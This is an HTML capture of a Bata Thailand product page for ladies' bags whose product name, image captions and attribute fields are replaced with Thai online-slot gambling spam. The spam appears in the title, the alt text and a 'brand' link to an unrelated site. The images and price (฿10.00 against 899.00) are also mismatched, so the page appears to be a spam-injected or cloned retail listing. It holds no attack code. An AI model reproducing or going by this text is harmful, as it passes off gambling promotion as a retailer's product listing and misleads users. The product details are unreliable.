        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>
    <div class="cc-headerBar-right">
        <button class="cc-header__search-input js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
            Search
        </button>
        







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/th/en/wishlist?rurl=3">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
                0
            </span>
        </span>
    </a>

        




<span id="analyticsCurrencyCode" data-currency="THB" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/en/orders/cart" title="View Cart" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search keywords">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/en_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/search?cgid=TH_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_EL904923551W',
					sku: '524M_2024_9046923_000',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_9046923_000", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="524M_2024_9046923_000" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active " 
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=524M_2024_9046923_000'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw194f3b70/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</h1>
                        <!-- Wishlist -->
<button type="submit" class="add-to-wish-list cc-add-to-wish-list to-add"
        data-add-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
                    </div>
                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
        <div class="collapsible-xl">
            <div class="title callout cc-pdp-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                SNAKE YEAR OFFER 2025 : Get 30% Off Purchase 2 or more , Get 15% Off Purchase 1 item.
            </div>
            
        </div>
        
            <div class="cc-plp-promo">
                SNAKE YEAR OFFER 2025
            </div>
        
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="SNAKE_YEAR_OFFER_2025"
    data-name="SNAKE YEAR OFFER 2025"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
                    </div>
                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>BRAND: </span>
            <span class="color-value" data-placeholder="Select a color">
                        <a href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="BLACK" data-color="Black">
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Black" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color LIGHT BLUE"
                        aria-describedby="Light_Blue" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Light_Blue&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="LIGHT BLUE" data-color="Light_Blue">
                            <span data-attr-value="Light_Blue" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Light_Blue" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color PINK"
                        aria-describedby="Pink" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Pink&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="PINK" data-color="Pink">
                            <span data-attr-value="Pink" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        
                        <span id="Pink" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>
        </div>
        <div data-attr="th_sizecode_e">
<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Game: </span>
    <span class="js-size-type cc-size-type-value-pdp">สล็อต pg, เว็บสล็อต pg, pgสล็อต </span>
</div>
        <!-- Select <Attribute> Label -->
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="true" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
            <div class="">In Stock</div>
</div>
</div>
                        <div class = "js-club-price d-none">
                        </div>
                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">
                                <div class="col-sm">
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/en_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_9046923_000" data-is-disabled='false'
        >
        Add to bag
    </button>
</div>
                                </div>
                            </div>
                            <div class="cc-pdp__shippingMsg">
                            </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_9046923_000"
        data-product-type="variant"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>
                        </div>
                    </div>
                </div>
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
